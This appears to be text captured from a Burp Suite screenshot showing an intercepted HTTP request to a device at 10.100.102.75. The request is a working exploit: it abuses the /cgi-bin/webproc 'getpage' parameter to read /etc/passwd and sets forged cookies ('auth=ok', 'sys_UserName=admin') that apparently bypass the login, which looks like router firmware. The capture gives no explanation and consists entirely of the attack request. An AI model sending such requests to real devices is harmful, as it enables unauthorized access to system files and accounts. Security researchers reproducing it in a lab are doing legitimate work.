 Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.100.102.75:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /cgi-bin/webproc?getpage=/etc/passwd&errorpage=html/main.html&var:language=en_us&var:menu=setup&var:login=true&var:page=wizard
HTTP/1.1
Host: 10.100.102.75
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: he-IL,he;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: sessionid=4a8d5b63; auth=ok; expires=Sun, 15-May-2112 01:45:46 GMT; langmanulset=yes; sys_UserName=admin; expires=Mon,
31-Jan-2112 16:00:00 GMT; language=en_us
Connection: close